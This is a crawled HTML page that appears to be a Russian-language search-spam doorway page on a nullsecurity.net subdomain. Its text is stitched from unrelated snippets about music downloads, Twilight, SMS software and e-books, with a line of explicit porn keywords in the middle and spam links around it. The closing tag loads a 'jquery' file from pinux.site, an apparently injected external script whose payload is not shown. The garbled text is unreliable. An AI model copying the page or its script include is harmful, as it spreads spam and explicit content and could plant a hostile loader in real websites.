

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-staraya-amerikanskaya-muzyka-skachat.html
body_size: 2945
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Старая американская музыка скачать - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Старая американская музыка скачать</h2>
                            </header>
                            <p>На этой странице вы можете посмотреть и скачать Урок+презентация по музыке по теме "Молодёжная музыкальная культура" в 8 классе. Ноты детских песен, песни для детей. Собрание нот детских песен (new Обновлен). iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. Ка́нтри, или кантри-му́зыка (от англ. country music — кантри мю́зик, букв.: «сельская музыка») — обобщённое название формы музицирования, возникшей среди белого населения сельских районов юга. "Сумерки" - история современных "Ромео и Джульетты". Обычная американская школьница Белла Свон переезжает жить к отцу в небольшой городок. В новой школе ее привлекает нелюдимый и загадочный. Британская поп-музыка. С 2004 по 2008 год в свет выходили ежегодные издания «Книги рекордов Гиннесса», посвящённые лучшим британским поп-синглам и альбомам. В титрах написано несколько кулинарных рецептов. Реактивные самолеты, задействованные в съемках — британские легкие истребители Folland. 
воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно рассказы гомосексуалы отсос мамочки гей сауна вода. На нашем сайте можно скачать электронные книги совершенно бесплатно в популярных форматах fb2, pdf, txt, epub, mobi или читать онлайн. Поскольку вы прогуливаете школу, сформулировать свои мысли для вас проблема, к кому конкретно адресован ваш коммент не ясно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-kole-domino-iz-bisera-shema.html">Колье домино из бисера схема</a></li>
                                <li><a href="zukfzt-pdf-manifest-kommunisticheskoy-partii-skachat.html">Pdf манифест коммунистической партии скачать</a></li>
                                <li><a href="zukfzt-dobro-pozhalovat-shablon.html">Добро пожаловать шаблон</a></li>
                                <li><a href="zukfzt-skachat-chit-na-7-nebo-v-kontakte.html">Скачать чит на 7 небо в контакте</a></li>
                                <li><a href="zukfzt-gdz-informatika-7-kl-bosova.html">Гдз информатика 7 кл босова</a></li>
                                <li><a href="zukfzt-poliklinika-mvd-2-na-mosfilmovskoy-raspisanie-vrachey.html">Поликлиника мвд 2 на мосфильмовской расписание врачей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-usy-gruppa-guby.html">Скачать усы группа губы</a></li>
                                            <li><a href="zukfzt-multik-pro-belku-i-strelku-skachat.html">Мультик про белку и стрелку скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-knigi-robert-lourens-stayn-skachat.html">Книги роберт лоуренс стайн скачать</a></li>
                                            <li><a href="zukfzt-neobyknovennaya-dlya-uchitelya-tekst-pesni.html">Необыкновенная для учителя текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-perevodki-gugl.html">Переводки гугл</a></li>
                                            <li><a href="zukfzt-obyasnenie-frazeologizmov-slovar.html">Объяснение фразеологизмов словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-darkwood-skachat-torrent-rus.html">Darkwood скачать торрент rus</a></li>
                                            <li><a href="zukfzt-knigi-fransis-rivers.html">Книги франсис риверс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
